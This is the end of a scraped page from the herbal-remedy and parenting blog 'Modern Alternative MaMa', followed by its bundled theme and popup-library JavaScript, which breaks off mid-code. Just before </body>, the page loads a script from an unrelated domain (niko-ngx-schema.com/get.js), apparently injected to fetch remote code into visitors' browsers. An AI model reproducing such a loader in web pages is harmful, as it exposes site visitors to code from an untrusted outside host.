		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wprm_recipes = {"recipe-66166":{"type":"food","name":"Spring Blend Herbal Tea","slug":"wprm-spring-blend-herbal-tea","image_url":"","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"1","unit":"cup","name":"nettle leaves","notes":"","id":15367,"type":"ingredient","uid":0},{"amount":"1\/4","unit":"cup","name":"rose petals","notes":"","id":15368,"type":"ingredient","uid":1},{"amount":"1\/4","unit":"cup","name":"lavender flowers","notes":"","id":15369,"type":"ingredient","uid":2},{"amount":"1\/2","unit":"cup","name":"orange peels","notes":"","id":15370,"type":"ingredient","uid":3},{"amount":"1","unit":"cup","name":"of water","notes":"","id":15041,"type":"ingredient","uid":4}],"originalServings":"0","originalServingsParsed":1,"currentServings":"0","currentServingsParsed":1,"currentServingsFormatted":"0","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><link rel='stylesheet' id='wprm-public-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/e27ded7262110fed0096b21769a984d4.css' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"62097","home_url":"https:\/\/modernalternativemama.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/modernalternativemama.com\/wp-admin\/admin-ajax.php","nonce":"9c41be3908","api_nonce":"48d9d27747","translations":[],"version":{"free":"10.0.3"}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/dcf968447f260ca9351b638710efc12e.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/dcf968447f260ca9351b638710efc12e.js
body_size: 30179
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser,wprm-public**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return 